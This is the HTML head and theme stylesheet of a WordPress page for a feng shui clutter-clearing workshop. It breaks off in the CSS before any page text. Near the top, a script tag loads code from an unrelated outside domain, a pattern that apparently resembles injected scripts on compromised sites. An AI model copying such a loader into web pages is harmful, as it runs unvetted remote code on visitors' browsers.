

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluemountainfengshui.com/clutter-clearing-workshop/
body_size: 17276
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Clutter Clearing Workshop | Blue Mountain Feng Shui Institute</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bluemountainfengshui.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<style type="text/css" media="screen">  div .widget_seattle_ninja_social ul.seattle_social_ninja_list li a > i {  color: #689597 !important;  font-size: 32px;  }    div .widget_seattle_ninja_social ul.seattle_social_ninja_list > li:hover {  text-shadow: 0 1px 1px #000000 !important;    }</style><meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Feed" href="https://www.bluemountainfengshui.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Comments Feed" href="https://www.bluemountainfengshui.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Clutter Clearing Workshop Comments Feed" href="https://www.bluemountainfengshui.com/clutter-clearing-workshop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fclutter-clearing-workshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fclutter-clearing-workshop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='add-ninja-admin-style-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tw-recent-posts-widget-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/tw-recent-posts-widget/tw-recent-posts-widget.css?ver=1.0.5' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bluemountainfengshui.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bluemountainfengshui.com/wp-json/wp/v2/pages/2995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bluemountainfengshui.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bluemountainfengshui.com/clutter-clearing-workshop/" />
<link rel='shortlink' href='https://www.bluemountainfengshui.com/?p=2995' />
<meta name="follow.[base64]" content="7pU4PR3jwbs61SNSk1zD"/><!-- <meta name="vfbPro" version="2.5.1" /> -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip: rect(1px 1px 1px 1px); /* IE7 */
		clip: rect(1px, 1px, 1px, 1px);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="32x32" />
<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<meta name="msapplication-TileImage" content="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<style id="sccss">/*
Theme Name: Twenty Twelve Child
Theme URI: http://wordpress.org/themes/twentytwelve/Child
Author: Ken Fujimoto
Author URI: http://www.kfmoto.com
Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width
Text Domain: twentytwelved

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/*********************
BASIC STYLES
*************************/

#primary article header > div.comments-link {display:none;}

body div#page #content article div.entry-content p,
.entry-content p, .entry-summary p, .comment-content p, .mu_register p 
{margin: 0 0 1rem 0;}

.indent {margin-left: 50px;}
.indent1 {margin-left: 60px;}
.indent2 {margin-left: 75px;}
.indent3 {margin-left: 100px}
.indent4 {margin-left:125px;}
.indent5 {margin-left:150px;}
/* homepage */


body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:link,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:visited, a:link, a:visited
{
color:#21759B;
}

a:link, a:visited, a:hover, a:active
{
color:#21759B !important;
}

ul#menu-main.nav-menu li.menu-item a:link,
ul#menu-main.nav-menu li.menu-item a:visited,
ul#menu-main.nav-menu li.menu-item a:hover,
ul#menu-main.nav-menu li.menu-item a:active
{
color: #ffffff !important;
}


#primary.site-content div#content article div.entry-content div.ltbluebox p.testimonial
{
	background-color: #e0e9fa;
	padding: 10px;
}

p.testimonial span
{
 float: right;
position: relative;
top:-18px;
right:100px;
}

header#masthead.site-header a img.header-image {margin-top:0;}

body.single #page div#main.wrapper div#primary.site-content div#content article header.entry-header img.attachment-post-thumbnail,
#post-2887 > header > img
{display: none;}


/* LANG FLAGS */

a.langbf_zm,
a.langbf_zw
{
  width:50px;
  background:transparent;
}

#langbf_bar > div > div > ul > li:nth-child(1):before
{
 content: "????????";
  position: relative;
  right:15px;
}


#langbf_bar > div > div > ul > li:nth-child(2):before
{
  content: "English";
  position: relative;
  right:15px;
}

li a.langbf_zm:hover {background:none;}
li a.langbf_zw:hover {background:none;}


/**** ninja seattle    ***/


/*  SINGLE PAGE HEADER */

#primary article header.entry-header
{margin: 15px auto;}

body.page #page #main.wrapper div#primary.site-content #content article header.entry-header h1.entry-title
{
font-size: 1.7rem;
font-style: 800;
}


/* BODY */


#content article div.entry-content p,
p { color: #000;}



/* template */

body.page-id-2265 #main.wrapper div#primary.site-content {width: 100%;}



/*  quote */
#content article div.entry-content blockquote
{
color: #FFF;
background-color: #003E57;
padding: 10px;
}


#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item
{
	padding: 0 15px;
	text-align:center;
}

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item:last-child
{
padding:0 25px;
}

/****************** side bar aka widget *******************/

.date-program
{
padding: 12px;
background-color: #ffefd5;  
}

.ninja-widget-title
{
font-size: 28px;
line-height:30px; 
  text-align: center;
}


.date-program .ninja-widget-title > a
{color: #222222;
  text-decoration: none;
}

#widget_sp_image-4 > h3,
#widget_sp_image-5 > h3
{
  margin: 0 auto;
  font-size: 1.3rem;
  line-height: 1.4rem;
  text-align: center;
  white-space: normal;
}

#widget_sp_image-4 > h3 {
  text-transform: capitalize;
  font-size: 1rem;
  letter-spacing: 1px;


}

aside#text-10.widget h3.widget-title
{

        line-height:2rem; 
        font-size: 1.6rem;
        margin: 10px 0 20px 0;
        text-align: center;
        color: #E4213E;
        text-shadow: 1px 1px 2px #ccc;
}

  #secondary aside.tw-recent-posts
  {
     border:1px solid #888888;
     padding: 15px 0 0;
      background:rgba(151,232,135,0.1);  
  }

#secondary.widget-area aside.tw-recent-posts h3
{
color:#fff;
height: 38px;
background:url('https://bluemountainfengshui.com/wp-content/uploads/2013/04/blog-logo4.png') top center transparent;
background-repeat: no-repeat;
}


  #secondary aside.tw-recent-posts .featured-post img
  {width: 100%;}


  #secondary aside.tw-recent-posts div.excerpt
  {
    padding-bottom: 10px;
    line-height: 1.2rem
  }


.tw-recent-posts .featured-post:first-child {

    position: relative;
}


.tw-recent-posts .featured-post {
	margin: 15px 0;
	line-height: 1.1em;
}


.tw-recent-posts .featured-post h4 {
	font-size: 1rem;
    line-height: 1.8rem; 
}


.tw-recent-posts .featured-post h4 a {
  text-decoration: none;
 
}


.tw-recent-posts .featured-post:nth-child(2) img,
.tw-recent-posts .featured-post:nth-child(3) img,
